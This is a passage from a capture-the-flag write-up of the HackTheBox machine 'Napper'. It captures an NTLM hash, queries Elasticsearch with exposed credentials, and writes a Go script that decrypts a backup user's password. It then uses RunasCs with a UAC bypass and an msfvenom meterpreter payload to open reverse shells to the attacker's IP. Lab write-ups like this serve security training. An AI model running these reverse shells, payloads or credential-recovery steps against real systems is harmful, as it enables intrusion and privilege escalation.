[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.129.229.166,65240)
[*] AUTHENTICATE_MESSAGE (NAPPER\ruben,NAPPER)
[*] User NAPPER\ruben authenticated successfully
00000080e166bccd2bda017b0725085b93bae10000000000100100044007a006c0070004e0067
570059000300100044007a006c0070004e00670057005900020010004c0079004f0048007100
0078004e00040010004c0079004f0048007100430078004e000700080080e166bccd2bda0106
0900200063006900660073002f00310030002e00310030002e00310034002e00370037000000
00000000000
[*] Connecting Share(1:IPC$)
[*] Connecting Share(2:napper)
[*] Disconnecting Share(1:IPC$)
[*] Disconnecting Share(2:napper)
[*] Closing down connection (10.129.229.166,65240)
```

[\*] Remaining connections []

I also now have an NTLMv1 hash for Ruben

USER: ruben

HASH: 886f0c978f692920252fa885c321d2a0

| <pre>(root@kali)-[~/HTB/Boxes/Napper]     hashid</pre> |
|--------------------------------------------------------|
| 886f0c978f692920252fa885c321d2a0                       |
| Analyzing '886f0c978f692920252fa885c321d2a0'           |
| [+] MD2                                                |
| [+] MD5                                                |
| [+] MD4                                                |
| [+] Double MD5                                         |
| [+] LM                                                 |
| [+] RIPEMD-128                                         |
| [+] Haval-128                                          |
| [+] Tiger-128                                          |
| [+] Skein-256(128)                                     |
| [+] Skein-512(128)                                     |
| [+] Lotus Notes/Domino 5                               |
| [+] Skype                                              |
| [+] Snefru-128                                         |
| [+] NTLM                                               |
| [+] Domain Cached Credentials                          |
| [+] Domain Cached Credentials 2                        |
| [+] DNSSEC(NSEC3)                                      |
| [+] RAdmin v2.x                                        |

I used FoxyProxy to access the site in my browser **Screenshot Evidence** FoxyProxy Config



| Title or Description (optional) | Proxy Type                       |  |
|---------------------------------|----------------------------------|--|
| SOCKS5                          | SOCKS5                           |  |
| Color                           | Proxy IP address or DNS name 🚖   |  |
| #66cc66                         | 127.0.0.1                        |  |
| Send DNS through SOCKS5 On On   | Port 🚖                           |  |
|                                 | Username (optional)              |  |
|                                 | username                         |  |
|                                 | Password (optional) 📀            |  |
|                                 | ****                             |  |
| Cancel Save & Add A             | nother Save & Edit Patterns Save |  |

I set SOCKS5 as my FoxyProxy and logged in using the elastic credentials **Screenshot Evidence** 

| <b>(</b> ) 127.0.0.1:9200           |        |         |
|-------------------------------------|--------|---------|
| This site is asking you to sign in. |        |         |
| Username                            |        |         |
| elastic                             |        |         |
| Password                            |        |         |
| •••••                               |        |         |
|                                     |        |         |
|                                     | Cancel | Sign in |

I used the following reference to help make targeted queries against elasticsearch and was able to discover two users

 $\label{eq:response} \textbf{REFERENCE:} \ \underline{https://book.hacktricks.xyz/network-services-pentesting/9200-pentesting-elasticsearch} \\ \textbf{Reference:} \ \underline{https://book.hacktricks.xyz/network-services-pentesting/9200-pentesting-elasticsearch} \\ \textbf{Reference:} \ \underline{https://book.hacktricks.xyz/network-services-pentesting/9200-pentesting-elasticsearch} \\ \textbf{Reference:} \ \underline{https://book.hacktricks.xyz/network-services-pentesting/9200-pentesting-elasticsearch} \\ \textbf{Reference:} \ \underline{https://book.hacktricks.xyz/network-services-pentesting/9200-pentesting-elasticsearch} \\ \textbf{Reference:} \ \underline{https://book.hacktricks.xyz/network-services-pentesting/9200-pentesting-elasticsearch} \\ \textbf{Reference:} \ \underline{https://book.hacktricks.xyz/network-services-pentesting/9200-pentesting-elasticsearch} \\ \textbf{Reference:} \ \underline{https://book.hacktricks.xyz/network-services-pentesting/9200-pentesting-elasticsearch} \\ \textbf{Reference:} \ \underline{https://book.hacktricks.xyz/network-services-pentesting/9200-pentesting-elasticsearch} \\ \textbf{Reference:} \ \underline{https://book.hacktricks.xyz/network-services-pentesting/9200-pentesting-elasticsearch} \\ \textbf{Reference:} \ \underline{https://book.hacktricks.xyz/network-services-pentesting/9200-pentesting-elasticsearch} \\ \textbf{Reference:} \ \underline{https://book.hacktricks.xyz/network-services-pentesting/9200-pentesting-elasticsearch} \\ \textbf{Reference:} \ \underline{https://book.hacktricks.xyz/network-services-pentesting/9200-pentesting-elasticsearch} \\ \textbf{Reference:} \ \underline{https://book.hacktricks.xyz/network-services-pentesting-elasticsearch} \\ \textbf{Reference:} \ \underline{https://book.hacktricks.xyz/network-services-pentesting-elasticsearch} \\ \textbf{Reference:} \ \underline{https://book.hacktricks.xyz/network-services-pentesting-elasticsearch} \\ \textbf{Reference:} \ \underline{https://book.hacktricks.xyz/network-services-pentesting-elasticsearch} \\ \textbf{Reference:} \ \underline{https://book.hacktricks.xyz/network-services-pentesting-elasticsearch} \\ \textbf{Reference:} \ \underline{https://book.hacktricks.xyz/network-services-pentesting-elasticsearch} \\ \textbf{Reference:} \ \underline{https://book.hacktricks.xyz/network-services-pentesting-elasticsearch$ 

### Screenshot Evidence Site

LINK: <u>https://127.0.0.1:9200/\_cat/indices?v</u>

| *                       | napper.htb/ews/MsEx                                      | xgHealti ×                         | https://nap                | per.htb           | <b>∕ews/M</b> sE    | ×i                | is - Researc         | h Blog                       | ×          | 🯮 127.0                  | .0.1:9200, |
|-------------------------|----------------------------------------------------------|------------------------------------|----------------------------|-------------------|---------------------|-------------------|----------------------|------------------------------|------------|--------------------------|------------|
| ←                       | ightarrow C C                                            |                                    | 🔿 🗛 htt                    | ps:// <b>12</b> 7 | <b>7.0.0.1</b> :92  | 00/_cat           | t/indices?v          |                              |            |                          |            |
| °⊂, Ka                  | ali Linux 🛭 👩 Kali Tools                                 | 🧧 Kali Do                          | cs 🛛 🗙 Kali F              | orums             | Kali Ne             | etHunte           | er 🔺 Expl            | oit-DB 🔺                     | Google Ha  | cking DB                 | 📕 OffSe    |
| healt<br>yello<br>yello | h status index u<br>w open seed 5<br>w open user-00001 d | uuid<br>5fstvKWtRxm<br>dREM2iF3Sx0 | FPpP2ZF3nwg<br>CEeN18BqA3g | pri re<br>1<br>1  | p docs.co<br>1<br>1 | unt doo<br>1<br>1 | cs.deleted<br>0<br>0 | store.size<br>3.4kb<br>5.5kb | e pri.stor | e.size<br>3.4kb<br>5.5kb |            |

I opened a.exe with Ghidra to see if I could find anything interesting **Screenshot Evidence** Ghidra Options

| Import /root/HTB/Boxes/Napper/a.exe |                                                 |   |  |  |  |
|-------------------------------------|-------------------------------------------------|---|--|--|--|
|                                     |                                                 |   |  |  |  |
| Format:                             | Portable Executable (PE)                        |   |  |  |  |
| Language:                           | x86:LE:64:default:windows                       |   |  |  |  |
| Destination Folder:                 | a:/                                             |   |  |  |  |
| Program Name:                       | a.exe                                           |   |  |  |  |
| D                                   | Option:<br>estination file name already exists. | s |  |  |  |
|                                     | O <u>K</u> <u>C</u> ancel                       |   |  |  |  |

#### The application is writen in go.

It has a main.main function where the program calls to get the "seed" in elasticsearch to randomise and encode a secret value and then it calls user-00001. User-00001 is likely the backup user where this value is the display result of elasticserachs encoding.

| Screensho | t Ev | vide | enc | е |    |                                     |
|-----------|------|------|-----|---|----|-------------------------------------|
|           | ы    | ье   | 64  |   |    |                                     |
| 00a4bb76  | 6d   | 61   | 74  |   | ds | "math/rand.(*lockedSource).Seed"    |
|           | 68   | 2f   | 72  |   |    |                                     |
|           | 61   | 6e   | 64  |   |    |                                     |
| 00a4bb95  | 6d   | 61   | 74  |   | ds | "math/rand.(*lockedSource).seedPos" |
|           | 68   | 2f   | 72  |   |    |                                     |
|           | 61   | 6e   | 64  |   |    |                                     |
| 00a4bbb7  | 6d   | 61   | 74  |   | ds | "math/rand.(*lockedSource).seed"    |
|           | 68   | 2f   | 72  |   |    |                                     |
|           | 61   | 6e   | 64  |   |    |                                     |
| 00a4bbd6  | 6d   | 61   | 74  |   | ds | "math/rand.(*rngSource).Seed"       |
|           | 68   | 2f   | 72  |   |    | -                                   |
|           | 61   | 6e   | 64  |   |    |                                     |
| 00a4bbf2  | 6d   | 61   | 74  |   | ds | "math/rand.seedrand"                |
|           |      |      |     |   |    |                                     |

The blob value in the image below is our encrypted value that needs to be decoded to discover the password **Screenshot Evidence** 

LINK: <a href="https://localhost:9200/\_search?q=\*&pretty=true">https://localhost:9200/\_search?q=\*&pretty=true</a>

| JSON Raw Data Head         | ers                                                                            |
|----------------------------|--------------------------------------------------------------------------------|
| Save Copy Collapse All Exp | and All 🛛 Filter JSON                                                          |
| took:                      | 25                                                                             |
| timed_out:                 | false                                                                          |
| <pre>shards:</pre>         |                                                                                |
| total:                     | 2                                                                              |
| successful:                | 2                                                                              |
| skipped:                   | 0                                                                              |
| failed:                    | 0                                                                              |
| ▼ hits:                    |                                                                                |
| ▼ total:                   |                                                                                |
| value:                     | 2                                                                              |
| relation:                  | "eq"                                                                           |
| max_score:                 | 1                                                                              |
| ✓ hits:                    |                                                                                |
| 🔻 Θ:                       |                                                                                |
| _index:                    | "seed"                                                                         |
| _id:                       | "1"                                                                            |
| _score:                    | 1                                                                              |
| ▼_source:                  |                                                                                |
| seed:                      | 26297501                                                                       |
| ▼1:                        |                                                                                |
| _index:                    | "user-00001"                                                                   |
| _id:                       | "nMY7VowBxUV0cwW76ip8"                                                         |
| _score:                    | 1                                                                              |
| <pre>_source:</pre>        |                                                                                |
| ➡ blob:                    | "WpfgFkjei0WHmg0x9BZKiJhdoWYqxYu2zkzAFNXxGI977CmJaGozhM8slI3Z4itvmeJcUS5Zjpk=" |
| timestamp:                 | "2023-12-10T16:16:56.3814368-08:00"                                            |

We use the go methods in a.exe to write a script to translate the random bytes. This ensures the exact same actions are applied to the decoding

The below script will obtain the "blob" value to ensure the most up to date value is retrieved

### **CONTENTS OF decode.go**

| package main                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| <pre>import (     "crypto/aes"     "crypto/cipher"     "encoding/base64"     "fmt"     "math/rand"     "os/exec"     "strconv"     "strings" )</pre>                                                                                                    |
| <pre>func getSeed() (int64, string, error) {     cmd := exec.Command(         "curl",         "-i", "-sL", "-k", "-X", "GET",         "-u", "elastic:oKHzjZw0EGcRxT2cux5K",         "-H", "Host: 127.0.0.1:9200",         "https://localhost:9200/_search?q=*&amp;pretty=true",     )     fmt.Println(cmd)</pre> |

```
output, err := cmd.CombinedOutput()
       if err != nil {
               return 0, "", nil
       }
       outputLines := strings.Split(string(output), "\n")
        fmt.Println(outputLines)
       var seedStr string
       seedStr = strings.TrimSpace(strings.Split(line, ":")[1])
                       break
               }
       }
       seed, err := strconv.ParseInt(seedStr, 10, 64)
       if err != nil {
               return 0, "", nil
       }
       outputLines = strings.Split(string(output), "\n")
       var blob string
       for _, line := range outputLines {
               if strings.Contains(line, "blob") {
                       blob = line
                       blob = strings.TrimSpace(strings.Split(line, ":")[1])
                       blob = strings.Split(blob, "\"")[1]
                       break
               }
       }
       return seed, blob, nil
}
func generateKey(seed int64) []byte {
       rand.Seed(seed)
       key := make([]byte, 16)
        for i := range key {
               key[i] = byte(1 + rand.Intn(254))
       }
       return key
}
func decryptCFB(iv, ciphertext, key []byte) ([]byte, error) {
       block, err := aes.NewCipher(key)
       if err != nil {
               return nil, err
       }
       stream := cipher.NewCFBDecrypter(block, iv)
       plaintext := make([]byte, len(ciphertext))
       stream.XORKeyStream(plaintext, ciphertext)
        return plaintext, nil
}
func main() {
       seed, encryptedBlob, := getSeed()
       key := generateKey(seed)
       decodedBlob, err := base64.URLEncoding.DecodeString(encryptedBlob)
       if err != nil {
               fmt.Println("Error decoding base64:", err)
               return
       }
       iv := decodedBlob[:aes.BlockSize]
       encryptedData := decodedBlob[aes.BlockSize:]
       decryptedData, err := decryptCFB(iv, encryptedData, key)
       if err != nil {
               fmt.Println("Error decrypting data:", err)
               return
       }
       fmt.Printf("Key: %x\n", key)
```



We compile the decode.go and run it to return the encrypted value

# Commands Executed
go build decode.go
proxychains ./decode

}

### Screenshot Evidence



## **USER**: backup **PASS**: fUWvnVsqFGrwldjmpwKymccwTmXxaCeMCSyQENsd

Using the tool RunasCs I started a process as another user by uploading the tool to the target **TOOL**: <u>https://github.com/antonioCoco/RunasCs</u>

```
# Download tool if you dont already have it
wget https://github.com/antonioCoco/RunasCs/releases/download/v1.5/RunasCs.zip -P /var/www/html/
# Exrtract files
unzip /var/www/html/RunasCs.zip -d /var/www/html/
# Upload to target machine
cd /root/HTB/Boxes/Napper
impacket-smbserver -smb2support napper .
# On Target Machine Do
cd C:\Users\ruben\Desktop
copy \\10.10.14.77\napper\RunasCs.exe C:\Users\ruben\Desktop\RunasCs.exe
```

```
C:\Users\ruben\Desktop>copy \\10.10.14.77\napper\RunasCs.exe C
RunasCs.exe
        1 file(s) copied.
C:\Users\ruben\Desktop>
dir
C:\Users\ruben\Desktop>dir
 Volume in drive C has no label.
 Volume Serial Number is CB08-11BF
 Directory of C:\Users\ruben\Desktop
12/10/2023 05:56 PM
                        <DIR>
12/10/2023 05:56 PM
                        <DIR>
06/07/2023 06:02 AM
                                 2,352 Microsoft Edge.lnk
                                51,712 RunasCs.exe
12/10/2023 05:42 PM
12/10/2023 06:57 AM
                                    34 user.txt
               3 File(s)
                                 54.098 bytes
               2 Dir(s) 4,372,578,304 bytes free
C:\Users\ruben\Desktop>
```

Start a listener

# Command Executed
nc -lvnp 1339

Execute a shell as the backup user and read the root flag

```
# Execute process as backup user
RunasCs.exe backup fUWvnVsqFGrwldjmpwKymccwTmXxaCeMCSyQENsd cmd.exe -r 10.10.14.77:1339 --bypass-uac
# Read the flag
type C:\Users\Administrator\Desktop\root.txt
#RESULTS
31da93423b6d15b65c085e18029b9cc9
```

```
C:\Windows\system32>type C:\Users\Administrator\Desktop\root.txt
type C:\Users\Administrator\Desktop\root.txt
31da93423b6d15b65c085e18029b9cc9
C:\Windows\system32>
C:\Windows\system32>hostname
hostname
napper
C:\Windows\svstem32>whoami
whoami
napper\backup
C:\Windows\system32>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0 2:
  Connection-specific DNS Suffix
                                  . : .htb
  IPv6 Address. . . . . . . . . . .
                                  . : dead:beef::19d
  IPv6 Address. . . . . . . . . . . . . . . . . dead:beef::cffc:3ad3:8abf:f7a1
  Temporary IPv6 Address. . . . . : dead:beef::95a9:8332:e0b7:574c
  Link-local IPv6 Address .
                                   : fe80::ce15:c139:8605:c721%10
  IPv4 Address. . . . . . . . . .
                                 . : 10.129.229.166
  Default Gateway . . . .
                                 . : fe80::250:56ff:feb9:2bb5%10
                                      10.129.0.1
C:\Windows\system32>
```

[Napper] 0:openvpn 1:msf 2:chisel- 3:netcat\*Z

### ROOT FLAG: 31da93423b6d15b65c085e18029b9cc9

I upgraded my shell to a Meterpreter

# Generate Payload
msfvenom -p windows/x64/meterpreter/reverse\_tcp LHOST=10.10.14.77 LPORT=1335 -a x64 --platform windows -f exe o tobor.exe
# Upload to target
cd C:\Windows\System32\spool\drivers\color

copy \\10.10.14.77\tobor.exe .

```
C:\Windows\System32\spool\drivers\color>copy \\10.10.14.77\napper\tobor.exe .
copy \\10.10.14.77\napper\tobor.exe .
1 file(s) copied.
```

I started a Metasploit listener and caught the reverse shell

```
# Start Listener
use multi/handler
set LPORT 1335
set LHOST 10.10.14.77
set payload windows/x64/meterpreter/reverse_tcp
run -j
# Execute payload on target
tobor.exe
```

### Screenshot Evidence

 $\frac{\text{msf6}}{\text{exploit(multi/handler)} > [*] \text{ Meterpreter session 4 opened (10.10.14.77:1335} \rightarrow 10.129.229.166:65283) \text{ at } 2023-12-10}$   $\frac{\text{msf6}}{\text{msf6}} \text{ exploit(multi/handler)} > \text{sessions}$   $\frac{\text{Active sessions}}{\text{Id}} \frac{\text{Name}}{\text{meterpreter x64/windows}} \frac{\text{Information}}{\text{NAPPER\backup @ NAPPER}} \frac{\text{Connection}}{10.10.14.77:1335} \rightarrow 10.129.229.166:65283 (10.129.229.166)$